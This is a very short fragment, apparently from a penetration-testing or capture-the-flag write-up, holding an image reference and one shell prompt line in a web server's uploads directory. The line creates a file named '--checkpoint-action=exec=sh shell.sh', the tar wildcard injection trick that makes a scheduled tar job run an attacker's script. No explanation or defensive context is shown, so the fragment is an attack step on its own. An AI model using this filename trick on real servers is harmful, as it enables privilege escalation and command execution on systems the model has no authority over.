 mj@111z:/var/www/html/uploads$ echo '' > '--checkpoint-action=exec=sh shell.sh'